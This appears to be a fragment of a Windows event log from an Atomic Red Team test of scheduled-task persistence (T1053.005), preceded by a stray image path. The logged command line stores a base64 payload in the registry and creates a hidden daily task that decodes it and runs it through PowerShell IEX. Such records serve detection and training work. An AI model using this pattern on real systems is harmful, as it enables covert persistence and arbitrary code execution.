 t data.win.eventdata.originalFileName schtasks.exe
t data.win.eventdata.parentCommandLine
\"cmd.exe\" /c \"reg add HKCU\\SOFTWARE\\ATOMIC-T1053.005 /v test /t REG_SZ /d cGluZyB3d3cueW91YXJldnVsbmVyYWJsZS50aG0= /f &amp; schtasks.e
xe /Create /F /TN \"ATOMIC-T1053.005\" /TR \"cmd /c start /min \\\"\\\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString
([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\\\\SOFTWARE\\\\ATOMIC-T1053.005).test)))\" /sc daily /st 12:34\"
t data.win.eventdata.parentImage C:\\Windows\\System32\\cmd.exe